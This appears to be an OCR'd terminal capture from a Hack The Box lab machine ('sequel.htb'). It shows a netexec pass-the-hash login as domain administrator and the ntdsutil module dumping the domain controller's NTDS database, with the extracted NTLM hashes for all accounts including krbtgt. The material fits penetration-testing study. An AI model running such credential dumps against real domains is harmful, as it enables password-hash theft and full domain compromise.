 kali in ~  4GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 23:07:38 zsh ❯ netexec smb $box -u $user -H $hash -M ntdsutil
SMB 10.129.228.253 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:
True) (SMBv1:False)
SMB 10.129.228.253 445 DC [+] sequel.htb\administrator: ee (Compromised!)
SMB 10.129.228.253 445 DC Node ADMINISTRATOR@SEQUEL.HTB successfully set as owned in BloodHound
SMB 10.129.228.253 445 DC Node DC.SEQUEL.HTB successfully set as owned in BloodHound
NTDSUTIL 10.129.228.253 445 DC [*] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\172816608
NTDSUTIL 10.129.228.253 445 DC Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.228.253 445 DC [+] NTDS.dit dumped to C:\Windows\Temp\172816608
NTDSUTIL 10.129.228.253 445 DC [*] Copying NTDS dump to /tmp/tmpbee2nmh7
NTDSUTIL 10.129.228.253 445 DC [*] NTDS dump copied to /tmp/tmpbee2nmh7
NTDSUTIL 10.129.228.253 445 DC [+] Deleted C:\Windows\Temp\172816608 remote dump directory
NTDSUTIL 10.129.228.253 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.228.253 445 DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:a52f 58f4ee:
::
NTDSUTIL 10.129.228.253 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16a :
NTDSUTIL 10.129.228.253 445 DC DC$:1000:aad3b435b51404eeaad3b435b51404ee:0cdaf898571bc
NTDSUTIL 10.129.228.253 445 DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:17071098000 ::
NTDSUTIL 10.129.228.253 445 DC Tom.Henn:1103:aad3b435b51404eeaad3b435b51404ee:22e99d2b ac:::
NTDSUTIL 10.129.228.253 445 DC Brandon.Brown:1104:aad3b435b51404eeaad3b435b51404ee:f56 0a58af3
:::
NTDSUTIL 10.129.228.253 445 DC Ryan.Cooper:1105:aad3b435b51404eeaad3b435b51404ee:98981 d5945::
:
NTDSUTIL 10.129.228.253 445 DC sql_svc:1106:aad3b435b51404eeaad3b435b51404ee:1443ec19d f:::
NTDSUTIL 10.129.228.253 445 DC James.Roberts:1107:aad3b435b51404eeaad3b435b51404ee:cc6 6b39075
:::
NTDSUTIL 10.129.228.253 445 DC Nicole.Thompson:1108:aad3b435b51404eeaad3b435b51404ee:2 8d56afd
c5:::
NTDSUTIL 10.129.228.253 445 DC [+] Dumped 10 NTDS hashes to /home/kali/.nxc/logs/DC_10.129.228.253_2024-10-05_23080
1.ntds of which 9 were added to the database
NTDSUTIL 10.129.228.253 445 DC [*] To extract only enabled accounts from the output file, run the following command
:
NTDSUTIL 10.129.228.253 445 DC [*] grep -iv disabled /home/kali/.nxc/logs/DC_10.129.228.253_2024-10-05_230801.ntds
| cut -d ':' -f1